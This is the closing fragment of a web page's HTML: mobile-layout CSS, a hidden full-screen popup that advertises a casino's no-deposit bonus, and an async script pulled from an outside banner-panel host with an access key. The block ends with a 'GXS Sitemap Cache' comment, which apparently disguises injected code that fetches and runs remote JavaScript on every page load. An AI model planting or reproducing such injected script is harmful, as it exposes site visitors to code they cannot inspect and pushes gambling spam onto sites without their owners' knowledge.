        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=lOasiddXqwEy6q7xtcL2Kr26VM1u5cx3&#038;t=1769427298&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
	</body>
</html>
